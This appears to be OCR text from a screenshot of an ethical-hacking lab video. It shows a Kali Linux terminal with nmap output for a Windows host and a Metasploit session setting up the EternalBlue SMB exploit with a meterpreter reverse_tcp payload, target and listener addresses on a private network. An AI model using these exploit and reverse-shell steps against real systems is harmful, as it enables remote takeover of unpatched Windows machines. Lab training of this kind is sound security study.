 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 06:13 1
root@kali: ~
Automatic suspend
Computer will suspend very soon because of inactivity.
File Edit View Search Terminal Help
MAC Address: 40:61:86:80:CA:EB (Micro-star Int'l)
Service Info: Host: DESKTOP-M83QQ00; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.79 seconds
msf5 exploit(windows/smb/ms17_010_eternalblue_win8) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue_win8) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue_win8):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 13 yes Initial number of times to groom the kernel pool.
ProcessName spoolsv.exe no Process to inject payload into.
RHOST 192.168.1.3 yes Target server
RPORT 445 yes Target server port
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 win x64
msf5 exploit(windows/smb/ms17_010_eternalblue_win8) > set LHOST 192.168.1.4
LHOST => 192.168.1.4
msf5 exploit(windows/smb/ms17_010_eternalblue_win8) > ifconfig
Right Ctrl
99+ SRP 11:13 AM
3/14/2019 2